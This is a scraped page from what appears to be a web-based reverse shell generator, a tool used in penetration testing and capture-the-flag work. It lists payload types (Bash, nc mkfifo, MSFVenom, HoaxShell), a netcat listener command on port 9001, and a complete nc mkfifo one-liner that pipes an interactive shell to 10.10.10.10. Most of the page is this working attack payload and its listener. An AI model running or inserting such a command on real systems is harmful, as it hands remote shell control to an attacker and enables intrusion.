 Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.10 9001 >/tmp/f